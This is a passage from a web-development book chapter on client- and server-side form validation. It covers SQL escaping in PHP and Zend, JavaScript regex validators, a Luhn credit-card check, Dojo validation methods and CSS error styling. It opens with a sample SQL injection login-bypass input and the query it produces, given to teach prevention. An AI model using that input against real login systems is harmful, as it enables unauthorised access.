Now pretend that the user enters the following password and the system has no safe-
guards against this sort of thing:
secret' OR 'x' = 'x
You can see how a clever individual could enter a SQL script such as this and gain
access to things she should not. In this case, the SQL injection would allow the user
to log in to the system without actually knowing the password. The SQL that would
be passed to the server would look like this:
SELECT
id
FROM
users
WHERE
username = 'Anthony' AND
password = 'secret' OR 'x'='x';
To prevent this sort of scenario, many languages provide ways to strip out poten-
tial problem code before it becomes a problem. In PHP’s case, it provides the
mysql_real_escape_string( ) function, which you can use like this:
<?php
/* Protect the query from a SQL Injection Attack */
$SQL = sprintf("SELECT id FROM users WHERE username='%s' AND password='%s'",
mysql_real_escape_string($username),
mysql_real_escape_string($password)
);
?>
www.it-ebooks.info

536 |Chapter 15: Data Validation: Client, Server, or Both
Frameworks such as Zend provide a wrapper for this functionality; for Zend it is the
following:
<?php
/* Protect the query from a SQL Injection Attack - the Zend way */
$sql = $db->quoteInto('SELECT id FROM users WHERE username = ?', $username);
$sql .= $db->quoteInto(' AND password = ?', $password);
?>
As you can see from the two example scenarios, validating the data passed from a
form is important for both the client and the server. They do not necessarily check
for the same things, but they both have their own duties. Table 15-1 summarizes
these duties.
The contents of Table 15-1 basically say that anything that could harm the server if
client validation were to fail in some way should be validated on the server, while the
server should check for specialized attacks, and the client should check for reasons
not to send the form to the server in the first place.
Validation with JavaScript
JavaScript’s main job in terms of its role in validation is to keep forms from being
sent to the client when something is obviously wrong with them. Things are obvi-
ously wrong with a form when required fields have not been filled in, but there are
other issues to check for as well. One is that the value in the field is an expected
type—there should not be characters in a field where a number is expected, for
example. Finally, there is the obvious consideration of whether the syntax of a given
field is in a format that is expected—a phone number missing an area code, for
instance.
The point of this kind of validation is to reduce the load on a server that has the
potential for a lot of traffic, especially if the page in question is part of a web applica-
tion that many people use. Whenever possible, checking should be done on the cli-
ent, at the cost of the client CPU rather than the server CPU.
Table 15-1. Validation duties of the client and server
Duty Client Server
Check for null and blank values. X X
Check for syntax errors. X
Check for type errors. X X
Check for potential hacks. X
www.it-ebooks.info

Validation with JavaScript |537
Value Checking
An easy form of client-side validation using JavaScript is to check fields for values. In
these situations, you know what you are or are not looking for, and all you need to
do is simply check the field. First, on any form field (especially those that the form
requires), you need to make sure there is a value in the field. It does not do a whole
lot of good to try to check for field types, syntaxes, and so on when there is nothing
to check.
For example, I find out whether the field is null or blank in some way. Some meth-
ods for doing this include checking for null, seeing whether the field holds an empty
string, and checking whether the field length is 0. Here is an example of this sort of
function:
/**
* This function, isNull, checks to see if the passed parameter /p_id/ has a
* value that is null or not. It also checks for empty strings, as form values
* cannot really be null.
*
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input is a valid number
* or not.
* @type Boolean
*/
function isNull(p_id) {
try {
p_id = $F(p_id);
return (p_id == null || p_id == '');
} catch (ex) {
return (true);
}
}
Another easy test is to ensure that the value needed is being entered. This involves
testing whether the values are equal, as in the following code:
/**
* This function, testValue, checks to see if the passed /p_id/ has a value that
* is equal to the passed /p_value/ in both value and type.
*
* @param {String} p_id The name of the input field to get the value from.
* @param {Number | String | Boolean | Object | Array | null | etc.} p_value The
* value to test against.
* @return Returns a value indicating whether the passed inputs are equal to one
* another.
* @type Boolean
*/
function testValue(p_id, p_value) {
try {
/* Check both value and type */
return($F(p_id) === p_value);
www.it-ebooks.info

538 |Chapter 15: Data Validation: Client, Server, or Both
} catch (ex) {
return (false);
}
}
You will notice in this example that I am using the inclusive === operator to test for
equality. This means I want to make sure the two values are the same in type and
value. If your needs differ and value is all you need to check for, change this to use
the == operator instead.
The test I have not yet discussed is that of field type. You can use two different
approaches in this case. The first is to use JavaScript’s built-in functions and opera-
tors. For example, you could use any of the following functions: parseInt( ),
parseFloat( ),isFinite( ),orisNaN( ). For user-defined types, however, these func-
tions do not do the trick and you need something else. This is where you can turn to
regular expressions.
Using Regular Expressions
When you need to check for more complex data formats, syntax, or values, your best
solution is to use regular expressions. Oftentimes, developers either forget all about
regular expressions, or are afraid of them. I admit they are rather daunting until you
become more familiar with them, but once you do, you will see how useful they can
be. Just pretend they are not a part of the subject of theoretical computer science!
Regular expressions can parse a string much more efficiently and effectively than writ-
ing the code to do the parsing yourself. They work by comparing patterns with strings
to find matches. For example, to match the strings “color” and “colour,” you can use
the pattern colou?r. Example 15-1 gives some basic examples of some common regular
expressions.
Regular expressions are well outside the scope of this book, although
they are a fascinating subject. For more information on them, check
out Mastering Regular Expressions by Jeffrey E. F. Friedl (O’Reilly).
Example 15-1. Common regular expressions
/[A-Z][A-Z]/ // State abbreviation
/^(.|\n){0,20}$/ // Limit the size of a string
/[1-9]\d{4}-\d{4}/ // US Zip code
/* IP4 address */
/\b(([01]?\d?\d|2[0-4]\d|25[0-5])\.){3}([01]?\d?\d|2[0-4]\d|25[0-5])\b/
/* US dates */
/^[0,1]?\d{1}\/(([0-2]?\d{1})|
([3][0,1]{1}))\/(([1]{1}[9]{1}[9]{1}\d{1})|([2-9]{1}\d{3}))$/
www.it-ebooks.info

Validation with JavaScript |539
Specialized Data Checking
Taking what we now know about regular expressions, we can apply them to more
specific type checks that give us much greater flexibility in what the client-side vali-
dation checks. Now, user-defined types such as phone number, email address, and
credit card number can be checked (at least for syntax) before being passed along to
the server.
Phone numbers
Phone numbers are fields found in many forms, and although we have the means to
check whether any number was entered into the field, we are more limited in what
else we can check. Sure, a developer could test the string length, and if it was within
an accepted range of values, the field could pass a test. But what about testing to
make sure that it is in a format that our backend system can handle before even giv-
ing the server the number to parse? Here is where using a regular expression can
improve a phone number check, as the following example demonstrates:
/**
* This function, isPhoneNumber, checks the syntax of the passed /p_id/ and
* returns whether it is a valid US phone number in one of the following
* formats:
* - (000) 000-0000
* - (000)000-0000
* - 000-000-0000
* - 000 000 0000
* - 0000000000
*
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid US
* phone number format.
* @type Boolean
*/
function isPhoneNumber(p_id) {
try {
return (/^\(?[2-9]\d{2}[\)-]?\s?\d{3}[\s-]?\d{4}$/.test($F(p_id)));
} catch (ex) {
return (false);
}
}
Breaking down the regular expression a bit, the first part, \(?[2-9]\d{2}[\)-]?, gives
the option of an opening parenthesis, a three-digit area code that starts with a num-
ber between 2 and 9, and an optional closing parenthesis followed by an optional
dash. Following this is the second part, \s?\d{3}[\s-]?, which gives a possible space,
and then a three-digit prefix followed by an optional space or dash. The last part, \d{4},
checks for the four-digit suffix. It is not perfect by any means, but it is a lot better than
the alternatives.
www.it-ebooks.info

540 |Chapter 15: Data Validation: Client, Server, or Both
Email addresses
Checking for a valid email address would also result in pretty poor validation with-
out regular expressions. Most developers need to do more than just check to see
whether the email address contains an at character (@). The following is an example
of a pretty robust email check:
/**
* This function, isValidEmail, indicates whether the passed variable has a
* valid email format.
*
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid
* email format.
* @type Boolean
*/
function isValidEmail(p_id) {
try {
return (/^(([^<>( )[\]\\.,;:\s@\"]+(\.[^<>( )[\]\\.,;:\s@\"]+)*)|
(\".+\"))@((\[(2([0-4]\d|5[0-5])|1?\d{1,2})(\.(2([0-4]\d|5[0-5])|
1?\d{1,2})){3} \])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
$F(p_id)));
} catch (ex) {
return (false);
}
}
This regular expression is very messy, I admit. In a nutshell, this expression checks
the string for any invalid characters that would automatically invalidate it before
going on to check the string. This string checks that the email address has an
addressee, followed by the @ and then the domain. The domain can be an IP address
or any domain name.
This regular expression checks the syntax of the domain for the email
address, but it cannot check to see whether the domain is actually
valid. The server is the proper place to make this check, provided that
it is fast enough to do so.
Social Security numbers
Social Security numbers follow the format XXX-XX-XXXX. The first group of num-
bers is assigned by state, territory, and so on and is any series from 001–772 (as of
this writing). The second group of numbers is assigned based on a formula (I do not
know what it is), and the final group of numbers is sequential from 0001–9999. The
following code demonstrates this:
/**
* This function, isSSN, checks the passed /p_id/ to see whether it is a valid
* Social Security number in one of the following formats:
www.it-ebooks.info

Validation with JavaScript |541
* - 000-00-0000
* - 000 00 0000
* - 000000000
*
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid
* SSN format.
* @type Boolean
*/
function isSSN(p_id) {
try {
if (!(/^\d{3}(\-|\s?)\d{2}\1\d{4}$/.test($F(p_id))))
return (false);
var temp = $F(p_id)
/* Strip valid characters from number */
if (temp.indexOf('-') != -1)
temp = (temp.split('-')).join('');
if (temp.indexOf(' ') != -1)
temp = (temp.split(' ')).join('');
return ((temp.substring(0, 3) != '000') && (temp.substring (3, 5) != '00') &&
(temp.substring(5, 9) != '0000'));
} catch (ex) {
return (false);
}
}
A Social Security number cannot comprise all zeros, as in 000-00-
0000. A separate check is used to test for these occurrences.
Credit cards
An accredited company must properly validate a credit card before an online store
will accept the card number, and this validation should be done on the server side of
things. The client can still make sure the card number has the correct number of dig-
its based on its type, and whether the digits make sense. It does this using the Luhn
Formula, which tests digits by using a modulus 10 checksum as the last digit in the
number. Table 15-2 shows some basic information available on credit cards that use
this method to issue card numbers.
Table 15-2. Acceptable values for certain credit cards
Card type Valid prefixes Valid length
American Express 34 or 37 15
Diners Club 30, 36, or 38 14
Discover 6011 16
MasterCard 51–55 16
Visa 4 16
www.it-ebooks.info

542 |Chapter 15: Data Validation: Client, Server, or Both
The following code example uses a variation to the Luhn Formula to acquire a
checksum, to account for cards with even and odd digits:
/**
* This function, isValidCreditCard, checks to see if the passed
* /p_cardNumberId/ is a valid credit card number based on the passed
* /p_cardTypeId/ and the Luhn Formula. The following credit cards may be
* tested with this method:
* - Visa has a length of 16 numbers and starts with 4 (dashes are optional)
* - MasterCard has a length of 16 numbers and starts with 51 through 55
* (dashes are optional)
* - Discover has a length of 16 numbers and starts with 6011 (dashes are
* optional)
* - American Express has a length of 15 numbers and starts with 34 or 37
* - Diners Club has a length of 14 numbers and starts with 30, 36, or 38
*
* @param {String} p_cardTypeId The name of the input field to get the card
* type from.
* @param {String} p_cardNumberId The name of the input field to get the card
* number from.
* @return Returns whether the card number is in the correct syntax and has a
* valid checksum.
* @type Boolean
*/
function isValidCreditCard(p_cardTypeId, p_cardNumberId) {
var regExp = '';
var type = $F(p_cardTypeId);
var number = $F(p_cardNumberId);
/* Is the card type Visa? [length 16; prefix 4] */
if (type == "VISA")
regExp = /^4\d{3}-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type MasterCard? [length 16; prefix 51 - 55] */
else if (type == "MasterCard")
regExp = /^5[1-5]\d{2}-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type Discover? [length 16; prefix 6011] */
else if (type == "Discover")
regExp = /^6011-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type American Express? [length 15; prefix 34 or 37] */
else if (type == "AmericanExpress")
regExp = /^3[4,7]\d{13}$/;
/* Is the card type Diners Club? [length 14; prefix 30, 36, or 38] */
else if (type == "Diners")
regExp = /^3[0,6,8]\d{12}$/;
/* Does the card number have a valid syntax? */
if (!regExp.test(number))
return (false);
/* Strip valid characters from number */
number = (number.split('-')).join('');
number = (number.split(' ')).join('');
var checksum = 0;
www.it-ebooks.info

Validation with JavaScript |543
/* Luhn Formula */
for (var i = (2 - (number.length % 2)), il = number.length; i <= il; i += 2)
checksum += parseInt(number.charAt(i - 1));
for (var i = (number.length % 2) + 1, il = number.length; i < il; i += 2) {
var digit = parseInt(number.charAt(i - 1)) * 2;
checksum += ((digit < 10) ? digit : (digit - 9));
}
return (!(checksum % 10) && checksum)
}
A Validation Object
To sum up all of the tests I have shown so far, it makes sense to create an object
based on Prototype’s Form object that can handle all of our validation needs.
Example 15-2 shows what this object looks like.
The Luhn Formula
Hans Peter Luhn developed and patented the Luhn Formula in 1960. It is a public
domain algorithm and is used to validate not only credit cards but also Canadian Social
Insurance Numbers. The basis of the Luhn Formula, also known as the modulus 10
algorithm, is to take a given credit card number and calculate a checksum based on the
card’s individual digits to see whether it is correctly of modulus 10. The easiest way to
understand the formula is to take a credit card:
1 2 4 8 - 1 6 3 2 - 6 4 1 2 - 8 2 5 3
and reverse the order of the numbers, stripping away any nondigit characters at the
same time:
3 5 2 8 2 1 4 6 2 3 6 1 8 4 2 1
The next step is to take the even digits and double them, leaving the odd digits alone:
310 2 16 2 2 4 12 2 6 6 2 8 8 2 2
Now, take all of the digits individually and sum them up. This means that instead of 3
+ 10 + ... we take 3 + 1 + 0...:
3 + 1 + 0 + 2 + 1 + 6 + 2 + 2 + 4 + 1 + 2 + 2 + 6 + 6 + 2 + 8 + 8 + 2 + 2 = 60
If the sum of all of the digits is a modulus of 10 (60 mod 10 = 0), the card is potentially
valid.
To calculate the checksum for a card:
1 2 4 8 - 1 6 3 2 - 6 4 1 2 - 8 2 5 X
add all of the digits to get a total (57, in this case). Subtract that number from the next
highest modulus 10 number to get the checksum:
X = 60 – 57 = 3
www.it-ebooks.info

544 |Chapter 15: Data Validation: Client, Server, or Both
Example 15-2. validation.js: The Form.Validation object
/**
* @fileoverview, This file, validation.js, encapsulates some of the basic methods
* that can be used to test values, types, and syntax from within JavaScript before
* the form is sent to the server for processing.
*
* This code requires the Prototype library.
*/
/**
* This object, Form.Validation, is an extension of the Prototype /Form/ object and
* handles all of the methods needed for validation on the client side. It consists
* of the following methods:
* - isNull(p_id)
* - isNumber(p_id)
* - isMoney(p_id)
* - testValue(p_id, p_value)
* - isValidDate(p_id)
* - isPhoneNumber
* - isValidEmail
* - isSSN
* - isValidCreditCard
*/
Form.Validation = {
/**
* This method, isNull, checks to see if the passed parameter /p_id/ has a
* value that is null or not. It also checks for empty strings, as form values
* cannot really be null.
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input is a valid
* number or not.
* @type Boolean
*/
isNull: function(p_id) {
try {
p_id = $F(p_id);
return (p_id == null || p_id == '');
} catch (ex) {
return (true);
}
},
/**
* This member, isNumber, checks to see if the passed /p_id/ has a value that
* is a valid number. The method can check for the following types of number:
* - 5
* - -5
* - 5.235
* - 5.904E-03
* - etc., etc., etc....(you get the idea, right?)
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
www.it-ebooks.info

Validation with JavaScript |545
* @return Returns a value indicating whether the passed input is a valid
* number or not.
* @type Boolean
*/
isNumber: function(p_id) {
try {
return (/^[-+]?\d*\.?\d+(?:[eE][-+]?\d+)?$/.test($F(p_id)));
} catch (ex) {
return (false);
}
},
/**
* This member, isMoney, checks to see if the passed /p_id/ has a value that
* is a valid monetary value. The method can check for the following types of
* number:
* - 250
* - -250
* - 250.00
* - $250
* - $250.00
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input is a valid
* monetary value or not.
* @type Boolean
*/
isMoney: function(p_id) {
try {
return (/^[-+]?\$?\d*\.?\d{2}?$/.test($F(p_id)));
} catch (ex) {
return (false);
}
},
/**
* This method, testValue, checks to see if the passed /p_id/ has a value that
* is equal to the passed /p_value/ in both value and type.
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @param {Number | String | Boolean | Object | Array | null | etc.} p_value
* The value to test against.
* @return Returns a value indicating whether the passed inputs are equal to
* one another.
* @type Boolean
*/
testValue: function(p_id, p_value) {
try {
return($F(p_id) === p_value);
} catch (ex) {
return (false);
}
},
Example 15-2. validation.js: The Form.Validation object (continued)
www.it-ebooks.info

546 |Chapter 15: Data Validation: Client, Server, or Both
/**
* This method, isValidDate, checks to see if the passed /p_id/ has a value
* that is a valid /Date/. The method can check for the following date
* formats:
* - mm/dd/yyyy
* - mm-dd-yyyy
* - mm.dd.yyyy
* where /mm/ is a one- or two-digit month, /dd/ is a one- or two-digit day and
* /yyyy/ is a four-digit year.
*
* After the format is validated, this method checks to make sure the value is
* a valid date (i.e., it did or will exist.)
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input is a valid date
* or not.
* @type Boolean
*/
isDate: function(p_id) {
try {
date = $F(p_id);
/* Is the value in the correct format? */
if (!/^\d{1,2}(\/|\-|\.)\d{1,2}\1\d{4}$/.test(date))
return (false);
else {
/*
* Find the separator for the different date parts, then split
* it up.
*/
var ds = /^\/|\-|\.$/;
ds = date.split(ds.exec(/^\/|\-|\.$/), 3);
/* Was there something to split? */
if (ds != null) {
/* Check if this date should exist */
var m = ds[0], d = ds[1], y = ds[2];
var td = new Date(y, --m, d);
return (((td.getFullYear( ) == y) && (td.getMonth( ) == m) &&
(td.getDate( ) == d)));
} else
return (false);
}
} catch (ex) {
return (false);
}
},
/**
Example 15-2. validation.js: The Form.Validation object (continued)
www.it-ebooks.info

Validation with JavaScript |547
* This method, isPhoneNumber, checks the syntax of the passed /p_id/ and
* returns whether it is a valid US phone number in one of the following
* formats:
* - (000) 000-0000
* - (000)000-0000
* - 000-000-0000
* - 000 000 0000
* - 0000000000
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid US
* phone number format.
* @type Boolean
*/
isPhoneNumber: function(p_id) {
try {
return (/^\(?[2-9]\d{2}[\)-]?\s?\d{3}[\s-]?\d{4}$/.test($F(p_id)));
} catch (ex) {
return (false);
}
},
/**
* This method, isValidEmail, indicates whether the passed /p_id/ has a valid
* email format.
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid
* email format.
* @type Boolean
*/
isValidEmail: function(p_id) {
try {
return (/^(([^<>( )[\]\\.,;:\s@\"]+(\.[^<>( )[\]\\.,;:\s@\"]+)*)|
(\".+\"))@((\[(2([0-4]\d|5[0-5])|1?\d{1,2})(\.(2([0-4]\d|5[0-5])|
1?\d{1,2})){3} \])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
$F(p_id)));
} catch (ex) {
return (false);
}
},
/**
* This method, isSSN, checks to see if the passed /p_id/ is in a valid format
* and returns whether it is a valid Social Security number in one of the \
* following formats:
* - 000-00-0000
* - 000 00 0000
* - 000000000
Example 15-2. validation.js: The Form.Validation object (continued)
www.it-ebooks.info

548 |Chapter 15: Data Validation: Client, Server, or Both
*
* @member Form.Validation
* @param {String} p_id The name of the input field to get the value from.
* @return Returns a value indicating whether the passed input has a valid
* SSN format.
* @type Boolean
*/
isSSN: function(p_id) {
try {
if (!(/^\d{3}(\-|\s?)\d{2}\1\d{4}$/.test($F(p_id))))
return (false);
var temp = $F(p_id)
/* Strip valid characters from number */
if (temp.indexOf('-') != -1)
temp = (temp.split('-')).join('');
if (temp.indexOf(' ') != -1)
temp = (temp.split(' ')).join('');
return ((temp.substring(0, 3) != '000') &&
(temp.substring(3, 5) != '00') &&
(temp.substring(5, 9) != '0000'));
} catch (ex) {
return (false);
}
},
/**
* This method, isValidCreditCard, checks to see if the passed
* /p_cardNumberId/ is a valid credit card number based on the passed
* /p_cardTypeId/ and the Luhn Formula. The following credit cards may be
* tested with this method:
* - Visa has a length of 16 numbers and starts with 4 (dashes are
* optional)
* - MasterCard has a length of 16 numbers and starts with 51 through 55
* (dashes are optional)
* - Discover has a length of 16 numbers and starts with 6011 (dashes are
* optional)
* - American Express has a length of 15 numbers and starts with 34 or 37
* - Diners Club has a length of 14 numbers and starts with 30, 36, or 38
*
* @member Form.Validation
* @param {String} p_cardTypeId The name of the input field to get the card
* type from.
* @param {String} p_cardNumberId The name of the input field to get the card
* number from.
* @return Returns whether the card number is in the correct syntax and has a
* valid checksum.
* @type Boolean
*/
isValidCreditCard: function(p_cardTypeId, p_cardNumberId) {
Example 15-2. validation.js: The Form.Validation object (continued)
www.it-ebooks.info

Validation with JavaScript |549
Using Libraries to Validate
None of the JavaScript libraries, toolkits, or frameworks has done much in the way
of validation—with the exception of the Dojo Toolkit. Dojo does have some valida-
tion capabilities regarding form elements, making it easier to check forms before
sending them to the server. Dojo has two objects to handle validation: dojo.validate
and dojo.validate.us. The dojo.validate.us object allows for U.S.-specific valida-
tion. Tables 15-3 and 15-4 list the methods available for validation.
var regExp = '';
var type = $F(p_cardTypeId);
var number = $F(p_cardNumberId);
/* Is the card type Visa? [length 16; prefix 4] */
if (type == "Visa")
regExp = /^4\d{3}-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type MasterCard? [length 16; prefix 51 - 55] */
else if (type == "MasterCard")
regExp = /^5[1-5]\d{2}-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type Discover? [length 16; prefix 6011] */
else if (type == "Discover")
regExp = /^6011-?\d{4}-?\d{4}-?\d{4}$/;
/* Is the card type American Express? [length 15; prefix 34 or 37] */
else if (type == "AmericanExpress")
regExp = /^3[4,7]\d{13}$/;
/* Is the card type Diners Club? [length 14; prefix 30, 36, or 38] */
else if (type == "Diners")
regExp = /^3[0,6,8]\d{12}$/;
/* Does the card number have a valid syntax? */
if (!regExp.test(number))
return (false);
/* Strip valid characters from number */
number = (number.split('-')).join('');
number = (number.split(' ')).join('');
var checksum = 0;
/* Luhn Formula */
for (var i = (2 - (number.length % 2)), il = number.length; i <= il; i += 2)
checksum += parseInt(number.charAt(i - 1));
for (var i = (number.length % 2) + 1, il = number.length; i < il; i += 2) {
var digit = parseInt(number.charAt(i - 1)) * 2;
checksum += ((digit < 10) ? digit : (digit - 9));
}
return (!(checksum % 10) && checksum)
}
};
Example 15-2. validation.js: The Form.Validation object (continued)
www.it-ebooks.info

550 |Chapter 15: Data Validation: Client, Server, or Both
Table 15-3. Methods in the dojo.validate object
Method Description
evaluateConstraint(profile, constraint,
fieldName, elem) This method checks constraints that are passed as array argu-
ments, returning true or false.
getEmailAddressList(value, flags) This method checks that the value passed in contains a list
of email addresses using the optional flags, returning an
array with the email addresses or an empty array if the value
did not validate or was empty.
is12HourTime(value) This method checks that the passed value is a valid time in
a 12-hour format, returning true or false.
is24HourTime(value) This method checks that the passed value is a valid time in
a 24-hour format, returning true or false.
isCurrency(value, flags) This method checks that the passed value denotes a mone-
tary value using the optional flags, returning true or
false.
isEmailAddress(value, flags) This method checks that the passed value could be a valid
email address using the optional flags, returning true or
false.
isEmailAddressList(value, flags) This method checks that the passed value could be a valid
email address list using the optional flags, returning true
or false.
isGermanCurrency(value) This method checks that the passed value is a valid repre-
sentation of German currency (euro), returning true or
false.
isInRange(value, flags) This method checks that the passed value denotes an inte-
ger, real number, or monetary value between a min and max
found in the flags, returning true or false.
isInteger(value, flags) This method checks that the passed value is in an integer
format using the optional flags, returning true or
false.
isIpAddress(value, flags) This method checks that the passed value is in a valid IPv4
or IPv6 format using the optional flags, returning true or
false.
isJapaneseCurrency(value) This method checks that the passed value is a valid repre-
sentation of Japanese currency, returning true or false.
isNumberFormat(value, flags) This method checks that the passed value is any valid number-
based format using the optional flags, returning true or
false.
isRealNumber(value, flags) This method checks that the passed value is in a valid real
number format using the optional flags, returning true
or false.
isText(value, flags) This method checks that the passed value is a valid string
containing no whitespace characters using the optional
flags, returning true or false.
isUrl(value, flags) This method checks that the passed value could be a valid
URL using the optional flags, returning true or false.
www.it-ebooks.info

Validation with JavaScript |551
The dojo.validate and dojo.validate.us objects rely on Dojo’s regular expression
objects for all of the underlying checking. For example, the isRealNumber( ) method
looks like this:
dojo.validate.isRealNumber = function(value, flags) {
var re = new RegExp('^' + dojo.regexp.realNumber(flags) + '$');
return re.test(value);
}
Using the validation objects is straightforward. Example 15-3 will give you an idea
how to use these objects within your code.
isValidCreditCard(value, ccType) This method checks that the passed value could be a valid
credit card using the passed ccType, returning true or
false.
isValidCreditCardNumber(value, ccType) This method checks that the passed value could be a valid
credit card number using the passed ccType, returning
true or false.
isValidCvv(value, ccType) This method checks that the passed value could be a valid
credit card security number using the passed ccType,
returning true or false.
isValidDate(dateValue, format) This method checks that the passed dateValue could be a
valid date using the passed format, returning true or
false.
isValidLuhn(value) This method checks that the passed value validates against
the Luhn Formula to verify its integrity, returning true or
false.
isValidTime(value, flags) This method checks that the passed value could be a valid
time using the passed flags, returning true or false.
Table 15-4. Methods in the dojo.validate.us object
Method Description
isCurrency(value, flags) This method checks that the passed value is a valid repre-
sentation of U.S. currency using the optional flags, return-
ing true or false.
isPhoneNumber(value) This method checks that the passed value could be a valid
10-digit U.S. phone number in a number of formats, return-
ing true or false.
isSocialSecurityNumber(value) This method checks that the passed value could be a valid
U.S. Social Security number, returning true or false.
isState(value, flags) This method checks that the passed value is a valid two-
character U.S. state using the optional flags, returning
true or false.
isZipCode(value) This method checks that the passed value could be a valid
U.S. zip code, returning true or false.
Table 15-3. Methods in the dojo.validate object (continued)
Method Description
www.it-ebooks.info

552 |Chapter 15: Data Validation: Client, Server, or Both
CSS Notification of Errors
Most of the time when a validation problem has occurred somewhere on the form, a
developer issues an alert telling the user there was a problem. Some developers go
further and note in the alert where the problem is and then focus on that field after
the user closes the alert. The problem is that sometimes it is still difficult to see
where the problem is. Users need visual cues to quickly locate problems with the
form so that they can be corrected. This is especially true when the form is long and
there is a good chance that it will scroll on the page.
This is a good place for CSS rules to aid in visually telling the user where the prob-
lem is. You can also use CSS rules to indicate to the user where required fields are,
and whether the form has everything it needs to be submitted.
Example 15-3. Dojo validation in action
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Example 15-3. Dojo validation in action.</title>
<script type="text/javascript" src="dojo.js"> </script>
<script type="text/javascript">
//<![CDATA[
dojo.require('dojo.widget.validate');
//]]>
</script>
</head>
<body>
<div>
<form id="myDojoForm" name="myDojoForm" method="post"
action="dojoForm.php">
<label for="myCurrency">Enter amount: <input type="text"
id="myCurrency" name="myCurrency"
value="" class="regular"
dojoType="CurrencyTextBox"
trim="true"
required="true"
cents="true"
invalidMessage="Invalid amount entered. Include dollar
sign, commas, and cents." />
</label>
<input type="submit" value="Submit Amount" />
</form>
</div>
</body>
</html>
www.it-ebooks.info

CSS Notification of Errors |553
CSS Error Rules
The rules that you can use to indicate form errors should be fairly simple and are
meant only as an easy way for you to indicate problem fields. One good way to do
this is to change the background color of an <input> element when it is of type text
or password. This is also a good indicator for <textarea> elements. Consider the
following:
input.text, textarea {
background-color: #fff;
border: 1px inset #999;
color: #000;
font: .8em Arial;
margin: 1px 2px 3px;
padding: 1px 3px;
}
input.error, textarea.error {
background-color: #900;
color: #fff;
}
All you need to do is to have a default setting for the fields and then a setting for
when there is a problem. In the preceding code sample, the default values for the
<input> element are set first, and then below them are the rules for the error indicator.
This is all well and good, but how do we alert the user to a problem when the
<input> type is a radio button or checkbox? After all, as I indicated in Chapter 14,
the developer has little to no control over the standard radio button or checkbox
<input> elements.
An easy solution to this problem is to surround all radio buttons and checkbox
choices with a <fieldset> element. Then you can set the error indicator to this ele-
ment instead of attempting to manipulate the radio button or checkbox directly. The
following shows a sample of the <fieldset> wrapper:
<fieldset>
<legend>Choice 1:</legend>
<input id="choice1A" type="radio" class="otherInput"
name="choice1" value="A" />
<label for="choice1A">A</label>
<input id="choice1B" type="radio" class="otherInput"
name="choice1" value="B" />
<label for="choice1B">B</label>
<input id="choice1C" type="radio" class="otherInput"
name="choice1" value="C" />
<label for="choice1C">C</label>
www.it-ebooks.info
